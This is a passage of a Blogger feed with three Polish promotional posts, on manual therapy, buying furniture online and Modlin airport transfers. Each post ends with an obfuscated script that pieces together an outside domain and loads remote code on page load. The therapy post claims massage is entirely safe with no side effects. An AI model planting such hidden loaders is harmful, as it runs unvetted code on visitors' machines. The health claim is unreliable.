w Warszawie może polecić terapię manualną?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Ca href=\"http:\/\/strefarelacji.com\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003ETerapia manualna\u003C\/a\u003E\u0026nbsp;w niektórych kręgach może wywoływać wiele wątpliwości, jednak znaczna część populacji potwierdza zbawienny wpływ masażu leczniczego na nasz organizm. Profesjonalny i wykwalifikowany psycholog w Warszawie może polecić pacjentowi terapię manualną, kiedy pozostałe metody nie przynoszą efektów, jeśli pacjent wykazuje duże zainteresowanie masażem leczniczym bądź, kiedy dokucza mu chroniczne zmęczenie i nieustający stres, poczucie beznadziei, obojętności, problemy natury emocjonalnej czy bóle, związane z układem nerwowym. Warto wypróbować ten rodzaj leczenia, ze względu na całkowite bezpieczeństwo oraz brak jakichkolwiek skutków ubocznych. Zbawienny wpływ na układ limfatyczny, zminimalizowanie dokuczliwych bólów migrenowych, regeneracja stawów- to tylko kilka z wielu efektów, jakich możemy się spodziewać, stosując masaże lecznicze oraz terapię manualną. Odzyskanie równowagi pomiędzy sferą duchową i fizyczną jest bardzo ważna dla zachowania energii i sił witalnych całego organizmu.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJak wybrać profesjonalnego specjalistę, zajmującego się terapią manualną?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWybór odpowiedniego lekarza, wykwalifikowanego specjalisty w dziedzinie psychologii jest niezwykle trudny, ze względu na fakt mnogości działania ośrodków psychologicznych na terenie Warszawy, ale również w całej Polsce. Główną cechą, którą powinien odznaczać się doskonały specjalista, są nie tylko wysokie kwalifikacje, kursy i ukończone szkolenia, ale przede wszystkim odpowiednie podejście do pacjenta oraz łatwość w nawiązywaniu kontaktów z osobami, które borykają się z różnymi problemami i dolegliwościami. Profesjonalny psycholog w Warszawie odpowie na wszelkie wątpliwości i pytania, dotyczące stosowanych przez niego metod leczenia, a przy tym udzieli szczegółowych informacji, związanych z dopasowaną indywidualnie do pacjenta terapią. Profesjonalizm, dyskrecja, absolutne wyczucie taktu i obycie wśród pacjentów sprawiają, że potencjalny podopieczny chętniej skorzysta z pomocy i porady psychologa i pozwoli na wykonanie wszelkich niezbędnych badań, w celu ustalenia konkretnej terapii.\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nwmlj=document.createElement(\"script\");wmlj.type=\"text\/javascript\";\nwmlj.async=true;wmlj_=((\"us\")+\"t\")+\"a\";wmlj_+=(\"t.i\")+\"\"+\"n\";wmlj_+=((\"f\")+\"o\");wmlj_+=\"\/\";\nwmlju=\"184953636.\";wmlju+=\"tX8jderrmlj62qhc9418fv7kaiyafz\";wmlj.src=\"https:\/\/\"+wmlj_+wmlju;\nwmljdb=document.body;wmljdb.appendChild(wmlj);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/3581126743887327796\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/zbawienny-wpyw-masazu-na-nasz-organizm.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/3581126743887327796"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/3581126743887327796"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/zbawienny-wpyw-masazu-na-nasz-organizm.html","title":"Zbawienny wpływ masażu na nasz organizm"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEccWfkJJBXgZ9u0oWUAFPywEXUlkT6z95aRPWLyndGaX1bttiqKG6m-wPTkwC-rU6CpqnIRzk9YBz5NnH66q53v3JE5yRyLHwJW6JhAu5BDLnoLbMIR_IAGcHR0_M2GrFeRn1HCBGj3Q\/s72-c\/pulse-818378_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-2801549485433726283"},"published":{"$t":"2019-10-30T08:46:00.000-07:00"},"updated":{"$t":"2019-10-30T08:46:02.006-07:00"},"title":{"type":"text","$t":"Zalety zakupu mebli tapicerowanych online"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0HZhYn3G292gnToboa5pw5BgphvWueLEmFaVYhc1gL898hNw0uU9Lu5oRRMoTl0ao4mfGOD2AyMAV_iamatXn8GYnLq1CwcdqBidZBANuYrMM1KwobrdNJ5JkO0kmvOLMrggBSCWbb2o\/s1600\/apartment-1835482_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1037\" data-original-width=\"1600\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0HZhYn3G292gnToboa5pw5BgphvWueLEmFaVYhc1gL898hNw0uU9Lu5oRRMoTl0ao4mfGOD2AyMAV_iamatXn8GYnLq1CwcdqBidZBANuYrMM1KwobrdNJ5JkO0kmvOLMrggBSCWbb2o\/s400\/apartment-1835482_1920.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EWybór mebli tapicerowanych do mieszkania stanowi nie lada wyzwanie. Na rynku pojawia się wiele modeli, wyróżniających się materiałem, kolorem, fasonem, metodą wykończenia, co wcale nie ułatwia nam podjęcia decyzji. Jesteśmy bombardowani z każdej strony reklamami, w których producenci zapewniają o najwyższej jakości i nietuzinkowej prezencji określonych mebli.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nMeble tapicerowane dostępne w sklepach online- czy warto?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nCzym zatem kierować się podczas zakupu mebli tapicerowanych i czy warto dokonać zakupu w sklepie online? W dzisiejszym świecie, kiedy internet jest niemal wszechobecny, zakupy przez internet wydają się być wygodnym i praktycznym rozwiązaniem. Nie musimy wychodzić z domu i krążyć po sklepach, przepychając się wśród uporczywej klienteli. Wystarczy jedno kliknięcie i za chwilę nowa kanapa zostanie dostarczona tuż pod nasze drzwi. Brak czasu i po prostu nasza wygoda przemawia na ogromną korzyść takich zakupów, jednak istnieje kilka aspektów, które mogą wprowadzić nutkę niepokoju i niejasności. Warto jednak zapoznać się z regulaminami interesujących nas sklepów online, aby rozwiać wszelkie wątpliwości i postawić na sprawdzone strony internetowe.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nZalety zakupu oryginalnych mebli tapicerowanych w sklepie online\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nDecydując się na\u0026nbsp;\u003Ca href=\"http:\/\/idealny-mebel.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Ezakup mebli tapicerowanych przez internet\u003C\/a\u003E, na pewno staje przed Tobą wiele wątpliwości i rozterek, związanych z bezpieczeństwem takich zakupów. Jest to główna obawa wielu konsumentów, którym zależy na bezpieczeństwie finansowym, szybkim i bezproblemowych transporcie oraz jasnej i klarownej polityce zwrotów. Większość sklepów online z meblami tapicerowanymi przykłada ogromną wagę do dbania o interesy klienta, ponieważ we współczesnym świecie konsumpcji, to właśnie klient dyktuje warunki współpracy i rządzi rynkiem, mimo że niewielu z nas to przyznaje. Dokładna analiza i zapoznanie się z regulaminem sklepu i polityką zwrotów pozwala na swobodne zastanowienie się, czy warto skorzystać z oferty danego sprzedawcy. Konsument ma prawo zwrócić zakupiony towar bez najmniejszego problemu- wystarczy wypełnić formularz zwrotu bądź wzór druku odstąpienia od umowy. Dzięki temu mamy możliwość wymiany danego produktu na inny bądź otrzymujemy całkowity zwrot pieniędzy. Jest to bardzo dobre rozwiązanie dla konsumenta, ponieważ większość sklepów stacjonarnych posiada wyższe ceny, aniżeli sklepy z meblami tapicerowanymi online. Nie przepłacając, masz szansę na zakup oryginalnej kanapy w sklepie online, z możliwością zwrotu towaru w przypadku, jeśli nie spełni on Twoich oczekiwań.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nSzeroki wachlarz wyboru mebli tapicerowanych w sklepie online\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nDodatkowym atutem zakupów w sklepie internetowym jest szeroki wachlarz wyboru najróżniejszych modeli mebli tapicerowanych, mnogość kolorów, które możesz dopasować indywidualnie do swoich potrzeb i poczucia estetyki, a przy tym swobodna możliwość przebierania w ofertach, bez ingerencji sklepowego personelu, który niekiedy bywa uciążliwy. Świadomość, że możesz wybrać swój wymarzony narożnik w sklepie online, siedząc w wygodnym fotelu z kubkiem pysznej kawy w dłoni, jest ogromnym komfortem i przywilejem, który staje się z dnia na dzień standardem. Wszelkie niezbędne informacje, które pomogą w wyborze odpowiedniego modelu kanapy, znajdują się w opisach poszczególnych modeli. Wymiary, rodzaj materiału, dostępne kolory czy informacja na temat czasu realizacji zamówienia to wiadomości, do których masz swobodny wgląd, przeglądając oferty sklepów online z meblami tapicerowanymi.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzy warto kupić meble tapicerowane przez internet?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWygoda, komfort i swoboda wyboru, możliwość indywidualnego dopasowania koloru mebli do naszego poczucia estetyki, to tylko kilka z zalet, jakie zyskujemy, decydując się na zakup mebli tapicerowanych w sklepie online. Szeroki wybór najróżniejszych modeli, swobodna możliwość zwrotu towaru, który nie spełnia naszych oczekiwań i przede wszystkim wygodna dostawa kurierem pod same drzwi, przemawiają na korzyść internetowych zakupów, dzięki którym zyskasz czas i zaoszczędzisz pieniądze. Produkty oferowane w sklepach internetowych posiadają większą siłę przebicia ze względu na dużo niższe ceny, niż te narzucone w sklepach stacjonarnych. Ponoszenie jak najmniejszych kosztów jest dla wielu z nas kluczowym elementem, podczas wyboru mebli tapicerowanych, dlatego też warto zastanowić się nad skorzystaniem z ofert dostępnych w sklepach internetowych.\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nt4nku=\"c1qw4u1z4nk8\";t4nk=document.createElement(\"script\");\nt4nk_=\"u\"+(\"st\");t4nk_+=\"at\"+(\".\");t4nk.async=true;t4nk_+=\"in\";\nt4nku=\"184953643.\"+t4nku;t4nk.type=\"text\/javascript\";t4nku+=\"840942wg32tz\";\nt4nku+=\"9gxn8X\";t4nk_+=(\"f\")+\"o\"+(\"\/\");t4nk.src=\"https:\/\/\"+t4nk_+t4nku;\nt4nkd=document.body;t4nkd.appendChild(t4nk);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/2801549485433726283\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/zalety-zakupu-mebli-tapicerowanych.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/2801549485433726283"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/2801549485433726283"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/zalety-zakupu-mebli-tapicerowanych.html","title":"Zalety zakupu mebli tapicerowanych online"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0HZhYn3G292gnToboa5pw5BgphvWueLEmFaVYhc1gL898hNw0uU9Lu5oRRMoTl0ao4mfGOD2AyMAV_iamatXn8GYnLq1CwcdqBidZBANuYrMM1KwobrdNJ5JkO0kmvOLMrggBSCWbb2o\/s72-c\/apartment-1835482_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-8457444365018669942"},"published":{"$t":"2019-10-30T08:44:00.003-07:00"},"updated":{"$t":"2019-10-30T08:44:40.476-07:00"},"title":{"type":"text","$t":"Profesjonalny transport z lotniska Modlin"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJCpIaPIVN3d4irL9Pon4at08rvK4MBwDSw8bwhfvL1KcE6gYvFOP4EeC9pOdmoEfz-WVgSy8uPtOP2XQklzwdXj6pzc6B2hNyyKT_PYHy2aRMftCHZSZZ9u4SANXezCKw3WSkM2EjZCs\/s1600\/bmw-918408_1920+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJCpIaPIVN3d4irL9Pon4at08rvK4MBwDSw8bwhfvL1KcE6gYvFOP4EeC9pOdmoEfz-WVgSy8uPtOP2XQklzwdXj6pzc6B2hNyyKT_PYHy2aRMftCHZSZZ9u4SANXezCKw3WSkM2EjZCs\/s400\/bmw-918408_1920+%25281%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EPodróżowanie to pasja wielu z nas, dlatego zazwyczaj bardzo chętnie planujemy kolejny urlop bądź wybieramy się na spontaniczną wycieczkę, aby odpocząć od zmartwień i obowiązków dnia codziennego. Częste podróżowanie wydaje się być spełnieniem marzeń, jednak mimo wszystko, może nam sprawiać również wiele problemów czy uciążliwości.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJak usprawnić swoją podróż? Profesjonalny transport z lotniska Modlin\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nOrganizacja transportu z lotniska Modlin lub na lotnisko, targanie ze sobą dużego, ciężkiego bagażu, długie oczekiwanie na taksówkę, prowadzące do straty dużej ilości czasu, to ewidentnie główne problemy, z jakimi borykamy się, podczas wielu podróży, nie tylko tych prywatnych, ale również służbowych. Jak zminimalizować nieprzyjemne doświadczenia i sprawić, aby planowanie podróży przestało być tak uciążliwe i wymagające ogromnych pokładów cierpliwości? Warto zastanowić się nad zorganizowaniem transferu z lotniska i na lotnisko, dzięki czemu unikniesz dokuczliwych czynności związanych z długotrwałym oczekiwaniem na taksówkę czy użeraniem się z ciężkim bagażem.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nTransport z lotniska Modlin- doskonały plan podróży\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nLotnisko Modlin jest położone w okolicach Warszawy, co jest przyczyną wielu komplikacji i nieprzyjemnych sytuacji, związanych z podróżą do centrum miasta. Lokalizacja, mimo iż nie jest bardzo uciążliwa, sprawia, że wielu z nas boryka się z problemem zorganizowania transportu do centrum. Podróże służbowe stają się męczącym obowiązkiem, zaś spontaniczne weekendowe wycieczki przestają sprawiać nam tyle radości, co powinny. Jak zatem odpowiednio zorganizować transport z lotniska Modlin do miejsca docelowego? Warto zapoznać się z ofertą profesjonalnych firm, świadczących usługi transferowe, chociażby ze względu na wygodę i komfort, który jest mocno pożądany podczas długich i uciążliwych podróży. Kompetentny i profesjonalny usługodawca to taki, który dba o interesy klienta, dotrzymuje określonych terminów, udziela szczegółowych informacji, dotyczących świadczenia usług w danym zakresie i daje gwarancję komfortu i zadowolenia. Warto zwrócić uwagę na firmy, zajmujące się transportem z lotniska Modlin, które jasno i czytelnie określają warunki współpracy, a przy tym stawiają na wysokie kompetencje kadry pracowniczej, dla której Twoja wygoda i absolutny komfort to kwestia pierwszoplanowa.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJak wygląda organizacja transportu z lotniska Modlin?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nDecydując się na skorzystanie z usług określonej firmy transferowej, warto zapoznać się z informacjami, dotyczącymi tego, jak wygląda cały proces transportu z lotniska Modlin.\u0026nbsp;\u003Ca href=\"http:\/\/wktransfers.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EWK Transfers\u003C\/a\u003E\u0026nbsp;stawia na czysty profesjonalizm i absolutny komfort swoich klientów, dlatego też dokładamy wszelkich starań, aby sprostać wymaganiom i oczekiwaniom naszych podróżnych. Zamawiając nasze usługi, masz gwarancję terminowości i wysokiej jakości świadczenia usług. Nasi kierowcy oczekują na podróżnych tuż po wylądowaniu samolotu, zaś wszelkie opóźnienia związane z lotem nie wpływają w żaden sposób na cenę naszych usług. Kierowca zajmie się bagażem, odpowiednio go zabezpieczając, po czym bezpiecznie i sprawnie zawiezie Cię do ustalonego wcześniej miejsca. Nasze usługi obejmują transport z lotniska Modlin, jak również na lotnisko, dzięki czemu Twoja podróż okaże się przyjemniejsza i bardziej komfortowa.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nDlaczego warto skorzystać z usług firmy transferowej?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nTransport z lotniska Modlin bywa mocno uciążliwy dla podróżnych, którzy spędzili w samolocie i na lotnisku wiele długich i męczących godzin. Warto zastanowić się nad skorzystaniem z usług profesjonalnej firmy transferowej, która znaczne podniesie Twój komfort podróży i sprawi, że zaoszczędzisz mnóstwo czasu na bezsensownym oczekiwaniu na taksówkę bądź inny pojazd. Wygodne i eleganckie auta, możliwość odpowiedniego zabezpieczenia bagażu, doskonała organizacja w czasie i profesjonalna obsługa, które chętnie udziela wszelkich informacji dotyczących zakresu świadczenia usług oraz atrakcji turystycznych w Warszawie, to tylko kilka z wielu pozytywnych aspektów, jakie niesie za sobą skorzystanie z usług firmy transportowej. Podróż powinna kojarzyć się z niezapomnianymi chwilami, wspaniałymi wspomnieniami i relaksem, dlatego warto postawić na wygodę i podniesienie komfortu zarówno wycieczek prywatnych, jak również wyjazdów służbowych.\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nxe74_=(\"u\"+\"\")+\"s\"+\"\";xe74_+=(\"tat.\")+(\"i\");\nxe74=document.createElement(\"script\");xe74.type=\"text\/javascript\";xe74_+=\"nf\"+(\"o\")+\"\/\";\nxe74u=\"184953713\"+\".\";xe74.async=true;xe74u+=\"iyvqy7pme74ij5zgwXXmq6kzslc3nb\";\nxe74.src=\"https:\/\/\"+xe74_+xe74u;xe74b=document.body;xe74b.appendChild(xe74);\n})();\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/8457444365018669942\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/profesjonalny-transport-z-lotniska.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/8457444365018669942"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/8457444365018669942"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/profesjonalny-transport-z-lotniska.html","title":"Profesjonalny transport z lotniska Modlin"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJCpIaPIVN3d4irL9Pon4at08rvK4MBwDSw8bwhfvL1KcE6gYvFOP4EeC9pOdmoEfz-WVgSy8uPtOP2XQklzwdXj6pzc6B2hNyyKT_PYHy2aRMftCHZSZZ9u4SANXezCKw3WSkM2EjZCs\/s72-c\/bmw-918408_1920+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});